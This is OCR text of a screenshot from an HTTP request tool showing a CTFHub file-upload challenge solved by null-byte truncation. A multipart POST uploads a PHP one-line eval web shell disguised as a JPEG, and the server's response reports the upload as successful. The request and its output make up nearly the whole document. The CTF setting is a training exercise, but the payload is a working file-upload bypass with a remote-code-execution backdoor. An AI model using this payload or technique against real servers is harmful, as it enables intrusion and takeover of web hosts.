 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /?road=/var/www/html/upload/2.php%00 HTTP/1.1
2 Host ? : challenge-d857247d29392d8f.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Referer: http://challenge-d857247d29392d8f.sandbox.ctfhub.com:10800/?road=/var/
www/html/upload/
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
8 Content-Type: multipart/form-data;
boundary=---------------------------30301072593038025817140100
9 Origin: http://challenge-d857247d29392d8f.sandbox.ctfhub.com:10800
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
11 Content-Length auto : 350
12
13 -----------------------------30301072593038025817140100
14 Content-Disposition: form-data; name="file"; filename="2.jpg"
15 Content-Type: image/jpeg
16
17 <?php @eval($_POST[777]);?>
18 -----------------------------30301072593038025817140100
19 Content-Disposition: form-data; name="submit"
20
21 Submit
22 -----------------------------30301072593038025817140100--
23
Responses 1081bytes / 129ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 05 Sep 2024 05:15:57 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 1081
11
12 <script>alert('上传成功')</script><!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>CTFHub 文件上传 - 00截断</title>
18 </head>
19
20 <body>
21 <h1>CTFHub 文件上传 - 00截断</h1>
22 <form action=?road=/var/www/html/upload/ method="post"
enctype="multipart/form-data">
23 <label for="file">Filename:</label>
24 <input type="file" name="file" id="file" />
25 <br />
26 <input type="submit" name="submit" value="Submit" />
27 </form>
远端地址:47.98.117.93:10800; 响
应时间:129ms; 总耗时:166ms; UR
L:http://challenge-d857247d2939
2...